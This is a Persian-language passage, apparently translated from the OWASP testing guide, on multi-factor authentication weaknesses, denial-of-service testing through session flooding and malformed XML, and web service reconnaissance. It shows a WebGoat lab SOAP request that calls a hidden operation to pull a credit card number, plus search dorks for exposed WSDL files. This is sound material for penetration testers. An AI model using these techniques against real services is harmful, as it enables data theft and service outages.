یکی دیگر از عوامل کاهش دهنده نیز اطلاع رسانی به مشتری در مورد آنچه اتفاق می­­افتد از طریق کانال جداگانه و امن است. صنعت کارت اعتباری از این روش برای اطلاع رسانی به کاربر در مورد معاملات کارت اعتباری از طریق پیام های SMS استفاده می­کند. اگر اقدامات جعلی انجام شود، کاربر بلافاصله می­داند که مشکلی در ارتباط با کارت او به وجود آمده است. اطلاعات لحظه ای از طریق کانال های جداگانه می­تواند دقت بیشتری را با اطلاع دادن به کاربر در مورد معاملات، قبل از اینکه این معاملات با موفقیت انجام شود، دهند.

نمودار آسیب پذیری برای احراز هویت بر اساس شناسه کاربر بعلاوه رمزعبور بعلاوه رمزعبورمنهدم شده

ضعف های شناخته شده: 1، 4، 5 بر اساس مدل T5

این تکنولوژی از گزینه (1) مدل محافظت نمی­کند، زیرا رمز عبور استاتیک است و می­تواند از طریق حملات مخلوط تهدید به سرقت رفته باشد وهمچنین از (4) و (5) محافظت نمی­کند، زیرا امکان ارسال چندین معامله با یک رمز عبور دفع شده مشابه وجود دارد.

استحکام (اگر به خوبی اجرا شود): 2، 3

این تکنولوژی از (2) محافظت می­کند، فقط اگر قوانین اجرای رمز عبور در محل قرار داشته باشند. همچنین از (3) محافظت می­کند، به این دلیل که نیاز به گذرواژه مبهم به مهاجم اجازه نمی‌دهد که از جلسه اخیر کاربر استفاده کند.

حالا اجازه دهید برخی پیاده‌سازی‌های مختلف MFAS را تجزیه و تحلیل کنیم.

"رمز عبور یکبارمصرف" از ( ۱ )، ( ۲ ) و ( ۳ ) اگر به خوبی اجرا شود، محافظت می‌کند. همیشه از ( ۵ ) حفاظت نمی‌کند و تقریبا هیچ وقت از ( ۴ ) محافظت نمی‌کند.

نمودار آسیب پذیری برای احراز هویت بر اساس رمزیکبارمصرف

نقاط ضعف شناخته‌شده: ۴، گاهی ۵

رمزهای OTP از ( ۴ ) محافظت نمی‌کند، زیرا بدافزار در لحظه قادر به اصلاح ترافیک وب در زمان حقیقی براساس قواعد قبل از شکل‌گیری است؛ نمونه‌هایی از این نوع عبارتند از : کدهای مخرب SilentBanker، Mebroot، و .Trojan Anserin بدافزار بانکی مانند یک پرواکسی وب که تعامل با صفحات HTTPS دارد کار می‌کند. از آنجا که بدافزار از کنترل کامل بر روی یک مشتری در خطر افتاده استفاده می‌کند، هر عملی که یک کاربر اجرا می‌کند ثبت و کنترل می‌شود: بدافزار ممکن است یک تراکنش قانونی را متوقف کرده و ارتباط مخابراتی را به یک مکان متفاوت هدایت کند. استفاده مجدد گذرواژه ( ۵ ) یک آسیب‌پذیری است که ممکن است بر رمز OTP اثر بگذارد. رمز برای مدت معینی از زمان معتبر هستند مثلا ۳۰ ثانیه؛ اگر تایید کننده رمزی را که قبلا استفاده شده‌اند حذف نکند، ممکن است که یک رمز بتواند تراکنش های چندگانه را در طول عمر ۳۰ ثانیه خود تایید کند.

استحکام (اگر به خوبی اجرا شود): 1،2،3

رمز های OTP آسیب ها را به طور موثری کاهش می­دهند (1)، زیرا عمر آنها معمولا بسیار کوتاه است. در عرض 30 ثانیه، مهاجم باید قادر به سرقت رمز، ورود به وب سایت بانکی و انجام معامله باشد. ممکن است این عمل امکان پذیر باشد، اما معمولا در حملات بزرگ این اتفاق نمی­افتد. آنها معمولا از (2) محافظت می­کنند زیرا OTP HMAC حداقل دارای 6 رقم طول است. آزمایش کنندگان نفوذ باید بررسی کنند که الگوریتم اجرا شده توسط نشانه های OTP تحت آزمون، به اندازه کافی امن است و قابل پیش بینی نیست. در نهایت، آنها معمولا از (3) محافظت می­کنند، زیرا تقاضای نابودی همیشه مورد نیاز است.

کارت شبکه، کارت های خراشنده و هرگونه اطلاعاتی که فقط کاربر مشروع باید در کیف خود داشته باشد باید از (1)، (2)، (3) محافظت کند. مانند نشانه های OTP، نمی­تواند از (4) محافظت کند. در طول فعالیت های آزمایشی کارت های شبکه به طور خاص آسیب پذیر هستند. کارت اعتبارسنجی برای استفاده مجدد از رمز عبور آسیب پذیر نیست، زیرا هر کد تنها می­تواند یک بار استفاده شود.

دستگاه های رمزنگاری با گواهینامه های (توکن USB،کارت های هوشمند) یک لایه خوب از دفاع را از (1)، (2) ارائه می­دهند. اشتباه رایج اعتقاد بر این است که آنها همیشه از (3)، (4) و (5) محافظت می­کنند. متاسفانه فناوری ها بهترین وعده های امنیتی را ارائه می­دهند و در عین حال برخی از بدترین پیاده سازی ها را در بر می­گیرد.

OTP تولید شده تصادفی از طریق پیام های اس ام اس[119] سفارشی می­تواند به طور موثر از (1)، (2)، (3) و (5) محافظت کند. همچنین اگر به خوبی اجرا شود می­تواند به طور موثر آسیب را کاهش دهد (4). این راه حل، در مقایسه با راه قبلی، یکی از مواردی است که از یک کانال مستقل برای ارتباط با زیرساخت بانکداری استفاده می­کند. این راه حل معمولا بسیار موثر است اگر به خوبی اجرا شود. با جدا کردن کانال های ارتباطی، امکان اطلاع رسانی به کاربر در مورد آنچه که در حال انجام است، فراهم می­شود.

یک نمونه از یک توکن منهدم شده ارسال شده از طریق SMS

"This token: 32982747 authorizes a wire transfer of $ 1250.4 to bank account 2345623 Bank of

NY".

آزمون جعبه سیاه و مثال

public void createAccount(AccountInfo acct)

throws AcctCreationException {

… …

try {

Connection conn = DAOFactory.getConnection();

CallableStatement calStmt = conn.prepareCall(…);

… …

calStmt.executeUpdate();

calStmt.close();

conn.close();

} catch (java.sql.SQLException e) {

throw AcctCreationException (...);

}

}

}

تست و مثال جعبه سیاه

به طور کلی، مشاهده این نوع نشت منبع در یک آزمون جعبه سیاه خالص بسیار دشوار خواهد بود. اگر شما می توانید درخواستی که مشکوک به انجام عملیات پایگاه داده است و علت بروز اروری شبیه به یک اکسپشن سرور است را شناسایی کنید ، می توانید فرایند ارسال چند صد درخواست این چنینی را بسیار سریع انجام دهید. هنگام استفاده نرمال ، هر گونه کاهش سرعت یا پیام های خطا جدید را از برنامه مشاهده کنید.

تست و نمونه های جعبه خاکستری

ممکن است در برخی موارد امکان مشاهده فضای دیسک و یا استفاده از حافظه هدف وجود داشته باشد. این امر معمولا زمانی اتفاق می افتد که آزمایش بر روی یک شبکه محلی اجرا شود. راه های ممکن برای به دست آوردن این اطلاعات شامل موارد زیر است

1. سروری که برنامه را میزبانی می کند، اجازه می دهد تا تست کننده فایل سیستم خود یا برخی از بخش های آن را نصب کند

2. سرور از طریق SNMP فضای دیسک و یا اطلاعات استفاده از حافظه را فراهم می کند

در چنین مواردی ممكن است حافظه یا استفاده از دیسك در سرور را در هنگام تلاش برای تزریق داده ها به برنامه مشاهده کنید، با هدف ایجاد خطایی كه ممكن است توسط نرم افزار به طور كامل حل نشود.

تلاش برای ایجاد این نوع خطاها باید شامل کاراکترهای خاصی باشد که ازشان به عنوان داده معتبر انتظار نمیرود(! , |’ , ).

4.9.8 اطلاعات زیادی را در نشست نگهداری کنید

در این تست، ما بررسی می کنیم که آیا می توان مقدار زیادی داده را به یک شیء نشست کاربر اختصاص داد تا سرور آنها را از منابع حافظه خود خارج کند.

باید مراقب باشید که داده ها بیش از حد در شیء نشست کاربر ذخیره نشود. ذخیره اطلاعات بیش از حد، مانند مقدار زیادی از داده های بازیابی شده از پایگاه داده، در نشست می تواند منع مسائل مربوط به سرویس را منجر شود. این مشکل حتی اگر داده های نشست قبل از ورود به سیستم نیز ردیابی شوند دشوارتر می شود، زیرا کاربر می تواند بدون نیاز به حساب یک حمله را راه اندازی کند.

تست و مثال جعبه سیاه

این نیز یک مورد سخت برای آزمایش جعبه سیاه خالص است. مکان های احتمالی جایی است که تعداد زیادی از سوابق از یک پایگاه داده بر اساس داده های ارائه شده توسط کاربر در طی استفاده نرمال نرم افزار بازیابی می شوند. توسعه دهنده ممکن است انتخاب کرده باشد که سوابق نشست را به جای بازگرداندن به پایگاه داده در نشست ذخیره کند. اگر به این امر مشکوک هستید، یک اسکریپت برای ایجاد خودکار بسیاری از جلسات جدید با سرور ایجاد کنید و درخواستی را انجام دهید که مشکوک به ذخیره داده ها در نشست برای هر یک از آن هاست. اجازه دهید اسکریپت برای مدتی اجرا شود، و سپس پاسخ به برنامه را برای نشست جدید مشاهده کنید. ممکن است یک ماشین مجازی (VM)یا حتی سرور به دلیل این حمله از حافظه خارج شود.

تست و نمونه های جعبه خاکستری

SNMP می تواند اطلاعاتی در مورد استفاده از حافظه دستگاه ارائه کند. در حین اجرای این تست، قادر به نظارت بر حافظه مورد استفاده است به سبب همین می تواند تا حد زیادی کمک کند،و همچنین به عنوان تست کننده قادر خواهد بود مشاهده کند که چه اتفاقی می افتد وقتی اسکریپت توصیف شده در بخش قبلی راه اندازی می­شود.

4-10 تست خدمات وب

معماری سرویس گرا[120] (SOA) یا برنامه های کاربردی وب سایت ها، سیستم های در حال پیشرفتی هستند که قادر به همکاری و رشد نرخ بی سابقه ی کسب و کار ها هستند. وب سرویس "کلاینت" به طور کلی کاربران وب نیستند بلکه سرورهای پس زمینه هستند.

  وب سرویس ها از شبکه، مانند هر سرویس دیگری تاثیر می­پذیرند، اما می توانند در HTTP، FTP، SMTP، MQ در میان پروتکل های حمل و نقل استفاده شوند. پروتکل HTTP(به عنوان برنامه وب استاندارد) در چارچوب خدمات وب به کار گرفته می­شود همراه با فناوری های XML، SOAP، WSDL و UDDI

• "توصیف زبان وب سرویس (WSDL) برای توصیف رابطهای یک سرویس استفاده می شود.

• پروتکل ساده دسترسی به شیء (SOAP) ابزاری برای برقراری ارتباط بین وب سرویس ها و برنامه های کاربردی مشتری با XML و HTTP را فراهم می کند.

• "توصیف جهانی، کشف و ادغام" (UDDI) برای ثبت و انتشار خدمات وب و ویژگی هایی که توسط کلاینت ها یافت میشوند استفاده می شود .

آسیب پذیری در سرویس های وب شبیه به آسیب پذیری های دیگر مانند تزریق SQL، افشای اطلاعات و نشت است، اما سرویس های وب همچنین آسیب پذیری های مربوط به XML / parser های منحصر به فرد را نیز دارند که در اینجا نیز مورد بحث قرار می گیرند.

4.10.1 گردآوری اطلاعات WS

اولین قدم برای انجام آزمایش سرویس وب، تعیین نقاط ورود WS و طرح ارتباطی است: این موضوع در WSDL پیوسته شده با WS شرح داده شده است.

تست و مثال جعبه سیاه

دانش صفر

به طور معمول شما می توانید یک مسیر WSDL برای دسترسی به سرویس وب داشته باشید، اما اگر شما دانش صفر در مورد آن دارید، باید از UDDI برای پیدا کردن یک سرویس خاص استفاده کنید. وب سرویس ها دارای سه بلوک ساختمانی مهم UDDI، WSDL و SOAP هستند. بازیکن ثانویه ای که وظیفه تسهیل ارتباط بین مصرف کننده و تامین کننده را برعهده دارد، Universal Business Registry (UBR) نامیده می شود. چند راه برای پیدا کردن WSDL وجود دارد: ساده ترین راه این است که یک گوئری جستجو در موتور جستجو عمومی ایجاد کنید. به عنوان مثال، اگر شما مجبور به ارزیابی WS عمومی example.com هستید، در google.com می توانید تایپ کنید

inurl:wsdl site:example.com

و شما تمام نمونه های عمومی WSDL را پیدا خواهید کرد. شبکه wsPawn یک ابزار مفید است که به عنوان خدمات وب سرویس دهنده عمل می کند و گوئری را به UBR می دهد و به ازای هر درخواست به دنبال سرویس می گردد. سپس UBR لیست خدمات موجود را فراهم می کند.

مشتری وب سرویس دهنده یک یا چند سرویس موجود را انتخاب می کند. بعد، مشتری خدمات وب سایت یک نقطه دسترسی یا نقطه پایان برای این سرویس ها می خواهد. UBR این اطلاعات را عرضه می کند. از این لحظه، سرویس دهنده خدمات وب به آدرس Host / IP ارائه دهنده ی خدمات وب سرویس (WDSL) نزدیک می شود و دسترسی به سرویس را آغاز می کند.

نقطه پایان WSDL

هنگامی که تست کننده به WSDL دسترسی پیدا می­کند، می تواند یک نقطه دسترسی و رابط های موجود برای خدمات وب را تعیین کند. این رابط ها یا روش ها ورودی ها را با استفاده از SOAP روی HTTP / HTTPS می گیرند. اگر این ورودی ها به خوبی در سطح کد منبع تعریف نشده باشند، می توانند مورد سوء استفاده قرار بگیرند. به عنوان مثال با توجه به این نقطه پایان WDSL

<http://www.example.com/ws/FindIP.asmx?WSDL>

شما می توانید شرح زیر از خدمات وب را بدست آورید

<?xml version="1.0" encoding="utf-8"?>

<wsdl:definitions xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"

xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:s="http://www.w3.org/2001/XMLSchema"

xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"

xmlns:tns="http://example.com/webservices/"

xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"

xmlns:mime=<http://schemas.xmlsoap.org/wsdl/mime/>

targetNamespace="http://example.com/webservices/"

xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">

<wsdl:types>

<s:schema elementFormDefault="qualified"

targetNamespace="http://example.com/webservices/">

<s:element name="GetURLIP">

<s:complexType>

<s:sequence>

<s:element minOccurs="0" maxOccurs="1" name="EnterURL" type="s:string" />

</s:sequence>

</s:complexType>

</s:element>

<s:element name="GetURLIPResponse">

<s:complexType>

<s:sequence>

<s:element minOccurs="0" maxOccurs="1" name="GetURLIPResult" type="s:string" />

</s:sequence>

</s:complexType>

</s:element>

<s:element name="string" nillable="true" type="s:string" />

</s:schema>

</wsdl:types>

<wsdl:message name="GetURLIPSoapIn">

<wsdl:part name="parameters" element="tns:GetURLIP" />

</wsdl:message>

<wsdl:message name="GetURLIPSoapOut">

<wsdl:part name="parameters" element="tns:GetURLIPResponse" />

</wsdl:message>

<wsdl:message name="GetURLIPHttpGetIn">

<wsdl:part name="EnterURL" type="s:string" />

……

</wsdl:service>

</wsdl:definitions>

WS به سادگی در ورودی یک نام منطقی (آدرس ورود) دریافت می کند و در خروجی آدرس IP واقعی را می دهد. بنابراین ما GetURLIP را به عنوان متد برای WS و EnterURL(string) را به عنوان ورودی استفاده می کنیم. به این ترتیب ما نقطه ورود WS را شناسایی کرده ایم و آماده ایم آن را آزمایش کنیم.

کشف وب سرویس

مصرف کنندگان خدمات وب نیاز به یک روش ساده و استاندارد برای پیدا کردن خدمات وب موجود در سرورهای از راه دور دارند. دو راه برای کشف سرویس وب، DISCO و UDDI وجود دارد.

Discovery Web Service یکی از راه هایی است که می توان برای کشف URL های توصیف کننده WSDL و سایر اسناد XML مانند.xsd [121] استفاده کرد.

ما توصیف گر DISCO زیر را بدست می آوریم

<?xml version="1.0" encoding="utf-8"?>

<discovery xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns="http://schemas.xmlsoap.org/disco/">

<contractRef ref="http://myexample.com/MyexampleService.asmx?wsdl"

docRef="http://myexample.com/myexample.asmx" xmlns="http://schemas.xmlsoap.org/disco/scl/" />

<soap address="http://myexample.com/MyexampleService.asmx"

xmlns:q1="http://myexample.com/terraserver/" binding="q1:myexampleServiceSoap"

xmlns="http://schemas.xmlsoap.org/disco/soap/" />

</discovery>

از سند XML فوق ما یک مرجع برای سند WSDL داریم که در آن توصیف سرویسهای وب موجود در وب سرور از راه دور به دست می آید.

DISCO فناوری مایکروسافت است، UDDI (توصیف جهانی، کشف و ادغام) یک استاندارد OASIS است.

WS نام شناخته شده

پلت فرم های سرویس وب رایج یک قرارداد نامگذاری برای ارائه اسناد WSDL دارند: این قرارداد نامگذاری می تواند برای بازیابی WSDL از طریق URI ها و یا از طریق جستجوگرها به سرور وب استفاده شود.

برای مثال برخی از URL های که ما می توانیم استفاده کنیم عبارتند از

http://<webservice-host>:<port>/<servicename>

http://<webservice-host>:<port>/<servicename>.wsdl

http://<webservice-host>:<port>/<servicename>?wsdl

http://<webservice-host>:<port>/<servicename>.aspx?wsdl

همچنین موارد یکسان برای disco به جای wsdl

http://<webservice-host>:<port>/<servicename.dll>?wsdl

http://<webservice-host>:<port>/<servicename.exe>?wsdl

http://<webservice-host>:<port>/<servicename.php>?wsdl

http://<webservice-host>:<port>/<servicename.pl>?wsdl

برای محور آپاچی می توانیم از موارد زیر استفاده کنیم

http://<webservice-host>:<port>/axis/services/<servicename>?wsdl

http://<webservice-host>:<port>/axis/services/<service-name>

جستجو برای خدمات وب عمومی

متورسرچ وب سرویس seekda[122] می تواند برای پیدا کردن یک سرویس وب عمومی با توصیف های مرتبط کمک کند. برای پیدا کردن سرویس های وب فقط کلمه کلیدی را به موتور جستجوی وب سرویس می دهید. ما همچنین می توانیم بر اساس چندین معیار دیگر مانند ابر برچسب، خدمات کشور، بیشترین سرویس های مورد استفاده جستجو کنیم.



وب سرور دیگر با لینک های خوب و منابع WSindex (http://www.wsindex.org) است.



مرورگر UDDI

یک وب سرور که یک ابزار آنلاین بسیار مفید UDDI را برای جستجوی منابع عمومی UDDI ارائه شده در http://www.soapclient.com فراهم می کند.

ما می توانیم از دو اپراتور، مایکروسافت و XMethods استفاده کنیم



سرور، برای مثال، برای جستجوی تمام UDDI با یک رشته خاص در نام های تجاری، نام های سرویس یا انواع خدمات ارائه شده است.

مرورگر UDDI پیشرفته

ما می توانیم رجیسترهای خصوصی UDDI را با استفاده از قابلیت پیشرفته مرورگر UDDI جستجو کنیم.



این سرویس به صورت پویا امکان تعامل با سرویس های وب را فراهم می کند. SoapClient روش های دیگری را ارائه می دهد که به شما امکان می دهد سرویس های وب و لینک های مفید به منابع دیگر را کشف کنید.

تعامل Command line

گاهی اوقات برقراری ارتباط با سرور از طریق Command line میتواند مفید باشد.

کلاینت SOAP ساده - SOAPClient4XG

SOAPClient4XG یک کلاینت SOAP برای XML است که به شما اجازه می دهد درخواست SOAP از Command line را ایجاد کنید، برای مثال

java -jar SOAPClient4XG [http://api.google.com/search/beta2 my_sample_search.xml](http://api.google.com/search/beta2%20my_sample_search.xml)

CURL

ما همچنین می توانیم از خدمات وب با استفاده از CURL استفاده کنیم.

برای مثال

curl --request POST --header “Content-type: text/xml

--data @my_request.xml <http://api.google.com/search/beta2>

Perl - SOAPlite

با ماژول های Perl و SOAP lite ما می توانیم یک اسکریپت برای ایجاد یک درخواست SOAP ایجاد کنیم.

فایل XML SOAP

برای فراخوانی سرویسهای وب از Command ، ما می توانیم یک پرونده درخواست SOAP شبیه به یکی از موارد زیر ایجاد کنیم و سپس CURL را برای ارسال آن به سرور استفاده کنیم.

<SOAP-ENV:Envelope

xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"

SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<SOAP-ENV:Body>

<m:GetZip xmlns:m="http://namespaces.example.com">

<country>Italy</country>

<city>Roma</city>

</m:GetZip>

</SOAP-ENV:Body>

</SOAP-ENV:Envelope>

برای ایجاد یک فایل XML نادرست، می توانیم وب سرویس ها را برای یک حمله معمول مانند نمونه های زیر آزمایش کنیم:

برچسب XML-overzed

اعلامیه های غیررسمی یا بازگشتی

حمله پارامتر

تست هویت

-XSS

-تزریق SQL

4.10.2 تست WSDL

WSDL سرویس وب را برای پیدا کردن نقاط ورودی بررسی کنید و سعی کنید عملیاتی را که در درخواست SOAP استاندارد استفاده نشده است، فراخوانی کنید. اطمینان حاصل کنید که WS به شما اطلاعات محرمانه ای نداده است.

تست و مثال جعبه سیاه

با توجه به پیام استاندارد SOAP که طبق آن تامین کننده خدمات وب برای کاربران خدمات وب انتظار میکشد،شما می توانید پیام خاصی را ایجاد کنید که برخی از عملیات پنهان را فراخوانی کند.

درس WebGoat 5.0 WSDL Scanning مثال خوبی دراین مورد است.

در زیر تصویری از این درس آورده شده است



در اینجا ما یک رابط داریم که یک سرویس وب را با استفاده از تنها نام اول، نام خانوادگی و شمارش ورود به سیستم (log in) به عنوان پارامترها فراخوانی می کند. اگر به WSDL نسبی (relative) نگاه کنید، خواهید یافت

<wsdl:portType name="WSDLScanning">

<wsdl:operation name="getFirstName" parameterOrder="id">

<wsdl:input message="impl:getFirstNameRequest" name="getFirstNameRequest"/>

<wsdl:output message="impl:getFirstNameResponse" name="getFirstNameResponse"/>

</wsdl:operation>

<wsdl:operation name="getLastName" parameterOrder="id">

<wsdl:input message="impl:getLastNameRequest" name="getLastNameRequest"/>

<wsdl:output message="impl:getLastNameResponse" name="getLastNameResponse"/>

</wsdl:operation>

<wsdl:operation name="**getCreditCard**" parameterOrder="id">

<wsdl:input message="impl:getCreditCardRequest" name="getCreditCardRequest"/>

<wsdl:output message="impl:getCreditCardResponse" name="getCreditCardResponse"/>

</wsdl:operation>

<wsdl:operation name="getLoginCount" parameterOrder="id">

<wsdl:input message="impl:getLoginCountRequest" name="getLoginCountRequest"/>

<wsdl:output message="impl:getLoginCountResponse" name="getLoginCountResponse"/>

</wsdl:operation>

</wsdl:portType>

ما در اینجا نه فقط 3 عملیات بلکه 4 عملیات می بینیم. با استفاده از افزونه‌ی WebScarab Web Service، ما می توانیم یک درخواست SOAP را برای دریافت این برنامه آماده کنیم تا کارت اعتباری که یک شناسه خاص بدان داده شده است را دریافت کنیم.



درخواست SOAP در نتیجه این درخواست این‌گونه است:

POST http://localhost:80/WebGoat/services/SoapRequest HTTP/1.0

Accept: application/soap+xml, application/dime, multipart/related, text/*

Host: localhost:80

Content-Type: text/xml; charset=utf-8

SOAPAction: ""

Content-length: 576

Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=

<?xml version='1.0' encoding='UTF-8'?>

<wsns0:Envelope

xmlns:wsns1='http://www.w3.org/2001/XMLSchema-instance'

xmlns:xsd='http://www.w3.org/2001/XMLSchema'

xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'>

<wsns0:Body

wsns0:encodingStyle='http://schemas.xmlsoap.org/soap/encoding/'>

<wsns2:getCreditCard

xmlns:wsns2='http://lessons.webgoat.owasp.org'>

<id xsi:type='xsd:int'

xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'

>101</id>

</wsns2:getCreditCard>

</wsns0:Body>

</wsns0:Envelope>

And the SOAP Response with the credit card number (987654321) is:

HTTP/1.1 200 OK

Server: Apache-Coyote/1.1

Content-Type: text/xml;charset=utf-8

Date: Wed, 28 Mar 2007 10:18:12 GMT

Connection: close

<?xml version="1.0" encoding="utf-8"?><soapenv:Envelope

xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"

xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchemainstance">

<soapenv:Body>

<ns1:getCreditCardResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"

xmlns:ns1="http://lessons.webgoat.owasp.org">

<getCreditCardReturn

xsi:type="xsd:string">**987654321**</getCreditCardReturn></ns1:getCreditCardResponse>

</soapenv:Body>

</soapenv:Envelope>

**WSDigger**

WSDiggerیک ابزار رایگان منبع باز برای تست خودکار سرویس سرویس های وب است.  
با استفاده از این ابزار ما می توانیم سرویس های وب ما را آزمایش کنیم، با آنها ارتباط برقرار کنیم و از طریق یک رابط ساده، برای وارد شدن به جستجوگرهای جستجو و خدمات وب را به صورت پویا، بدون نوشتن کد، فراخوانی می کند.

هنگامی که ما با ارائه دهنده‌ی وب ارتباط برقرار می‌کنیم، داده های مخرب وارد WSDigger شده‌اند و فراخوانی روش وب‌ سرویس باید با کلیک روی دکمۀ فراخوانی، انجام شود.

**نتیجه مورد انتظار**

تست کننده باید شامل اطلاعات کاملی در مورد اینکه برنامه وب سرویس کجا اجازه دسترسی به عملیاتی که در پیام های معمول SOAP استفاده نشده‌اند، می دهد یا عملیاتی که دسترسی به اطلاعات محرمانه را فراهم می کند، باشد.

4-10-3 آزمایش ساختاری XML

XML نیاز دارد که به خوبی شکل بگیرد تا به خوبی کار کند. یک XML که به خوبی طراحی نشده، هنگام تجزیه توسط XML Parser در سمت سرور، خطا ایجاد می کند. در سمت سرور تجزیه‌کننده XML باید کل پیام XML را به صورت سریالی اجرا کند تا مناسب بودن ساختار XML را تشخیص دهد.

همچنین یک XML Parser شدیداً متمرکز نیروی کار پردازنده است. بعضی از attack vector ها با استفاده از پیام‌های XML حجیم یا مخرب از این ضعف بهره می برند.

تست کننده ها می توانند اسناد XML ایجاد کنند که به گونه ای ساختار یافته اند که یک حمله عدم سرویس دهی را به سرور دریافت کننده ایجاد کنند. با متصل کردن حافظه و منابع CPU، این اتفاق می افتد. این امر از طریق عبور از ظرفیت تجزیه‌کننده XML انجام می‌شود که همانطور ذکر کردیم، شدیداً متمرکز پردازنده است.

**شرح مسئله**

این بخش به بحث در رابطه با نوع حملات attack vector ها که یک نفر می‌تواند به وب سرویس با قصد تشخیص نوع برخورد آنرا با پیام‌های بدشکل یا دارای بدافزار مخرب بفرستد، می‌پردازد.

برای مثال، المان‌هایی که حاوی تعداد زیادی ویژگی (Attribute) هستند، می توانند باعث بروز مشکلات در تجزیه‌کننده‌ها شوند. هم چنین این دسته از حملات شامل شامل اسنادی از XML می شوند که به درستی شکل نیافته‌اند. (برای مثال، المان‌هایی که همپوشانی دارند یا تگ های باز شده‌ای دارند که تگ بستۀ مشابه ندارند). تجزیه بر اساس درخت DOM می تواند نسبت به حمله DoS به خاطر این مسئله که پیام های تکمیل شده در مموری (برخلاف تجزیه SAX) لود می‌شوند آسیب‌پذیر باشد. به عنوان مثال موارد الصاق شده می توانند باعث ایجاد مشکل در ساختار DOM شوند.

**ضعف وب سرویس:** شما باید قبل از معتبرسازی محتوای پیام/صفحه، XML را توسط SAX یا DOM تجزیه کنید.

**آزمایش جعبه سیاه و مثال آن**

**مثال ها:**

ساختار ناقص/ بدشکل: پیام XML باید ظاهر درستی داشته باشد تا به طور موفقیت آمیز تجزیه شود. پیام های بدشکل SOAP ممکن است باعث استثناء کنترل نشده شوند.

